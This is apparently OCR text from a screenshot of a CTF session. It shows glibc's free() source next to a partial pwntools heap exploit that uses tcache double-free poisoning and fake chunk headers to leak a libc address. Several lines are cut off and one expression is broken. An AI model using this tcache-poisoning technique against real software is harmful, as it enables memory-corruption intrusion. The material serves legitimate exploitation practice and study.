 pwnable.tw
sourceware.org Git - glibc.git/blo
sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc
kyle@DESKTOP-FST2TC2: /mnt/f/Trash/CTF/demo
4593 nextsize = chunksize(nextchunk);
4594 if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HD
4595 || __builtin_expect (nextsize >= av->system_mem, 0))
4596 malloc_printerr ("free(): invalid next size (normal)");
4597
4598 free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
4599
4600 /* consolidate backward */
4601 if (!prev_inuse(p)) {
4602 prevsize = prev_size (p);
4603 size += prevsize;
4604 p = chunk_at_offset(p, -((long) prevsize));
4605 if (__glibc_unlikely (chunksize(p) != prevsize))
4606 malloc_printerr ("corrupted size vs. prev_size while conso
4607 unlink_chunk (av, p);
4608 }
4609
4610 if (nextchunk != av->top) {
4611 /* get and clear inuse bit */
4612 nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
4613
4614 /* consolidate forward */
4615 if (!nextinuse) {
4616 unlink_chunk (av, nextchunk);
4617 size += nextsize;
4618 } else
4619 clear_inuse_bit_at_offset(nextchunk, 0);
4620
4621 /*
4622 Place the chunk in unsorted chunk list. Chunks are
4623 not placed into regular bins until after they have
4624 been given one chance to be used in malloc.
4625 */
4626
4627 bck = unsorted_chunks(av);
4628 fwd = bck->fd;
4629 if (__glibc_unlikely (fwd->bk != bck))
4630 malloc_printerr ("free(): corrupted unsorted chunks");
4631 p->fd = fwd;
4632 p->bk = bck;
4633 if (!in_smallbin_range(size))
4634 {
trigBP = lambda: menu(4)
name = 0x602060
flush()
p.send(p64(0xdeadbeef) + p64(0x421) +
p64(0))
alloc(0x48, b"chunk1")
delete()
delete()
alloc(0x48, p64(name + 0x420))
alloc(0x48, b"chunk1")
alloc(0x48, p64(0xcafebabe) + p64(0x21) +
p64(0x0badf00d) + p64(0xba5eb411) +
p64(0xdeadbeef) + p64(0x21))
alloc(0x18, b"chunk2")
delete()
delete()
alloc(0x18, p64(name + 0x10))
alloc(0x18, b"chunk2")
alloc(0x18, b"fakechunk")
delete()
libc.address = u64(info()[])
trigBP()
-- INSERT -- 74,6
Type here to search
32°F
ENG
3:55 PM
2/20/2022